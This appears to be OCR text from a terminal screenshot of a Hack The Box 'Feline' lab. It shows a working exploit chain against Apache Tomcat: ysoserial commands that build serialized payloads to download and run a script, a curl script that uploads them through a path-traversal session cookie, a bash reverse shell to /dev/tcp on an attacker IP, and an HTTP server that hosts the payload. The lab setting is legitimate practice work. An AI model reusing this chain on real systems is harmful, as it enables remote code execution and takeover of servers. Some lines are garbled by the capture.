 Burp Suite Community E... Apache Tomcat RCE by d... ashu@mrx: ~/oscp/hack... ashu@mrx: ~/Downloads ashu@mrx: ~
ashu@mrx: ~/oscp/hackthebox/feline
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ java -jar ysoserial-master-4df2ee2bb5-1.jar 'curl http;//10.10.14.205/shell.sh -o /tmp/shell.sh' >downloadpayload.session^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ java -jar ysoserial-master-4df2ee2bb5-1.jar 'bash /tmp/shell.sh' >excutepayload ^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ ls
chielcommand curl.sh downloadpayload.session exploit.sh file.txt nmap tool ysoserial-master-4df2ee2bb5-1.jar
chisel docker.sh executepayload.session felin flag shell.sh ysoserial-master ysoserial-master.zip
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ cat curl.sh
#!/bin/bash
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadpayload' -F 'image=@downloadpayload.session'
sleep 1
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/executepayload' -F 'image=@executepayload.session'
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$
┌──(ashu㉿mrx)-[~]
└─$ cd oscp/hackthebox/feline/
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ cat shell.sh
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.119/1062 0>&1 "
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ ev/tcp/10.10.14.119/1062 0>&1 "
> ┌──(ashu㉿mrx)-[~/oscp/hackthebox/fe^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for ashu:
Serving HTTP on 0.0.0.0 port 80 ...